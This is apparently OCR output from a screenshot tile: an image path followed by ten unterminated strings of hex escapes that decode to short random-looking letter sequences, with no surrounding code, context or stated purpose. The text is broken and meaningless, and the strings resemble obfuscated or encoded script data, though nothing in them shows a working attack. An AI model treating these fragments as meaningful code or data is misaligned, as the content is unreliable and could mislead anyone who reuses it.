
.

"\x44\x42\x45\x50\x46\x71\x51\x4c\x4f\x79\x49
.

"\x46\x70\x50\x56\x51\x47\x42\x48\x4a\x39\x4f
.

"\x45\x31\x4b\x4f\x4a\x75\x50\x68\x42\x43\x50
.

"\x45\x50\x4e\x69\x4a\x43\x50\x57\x50\x57\x46
.

"\x48\x76\x50\x6a\x44\x52\x43\x69\x42\x76\x4a
.

"\x43\x56\x4a\x67\x51\x54\x44\x64\x47\x4c\x43
.

"\x4e\x6d\x42\x64\x45\x74\x44\x50\x4a\x66\x47
.

"\x50\x54\x46\x30\x43\x66\x43\x66\x46\x36\x47
.

"\x50\x4e\x51\x46\x43\x66\x46\x33\x46\x36\x50
.

"\x4a\x6c\x45\x6f\x4b\x36\x49\x6f\x4b\x65\x4b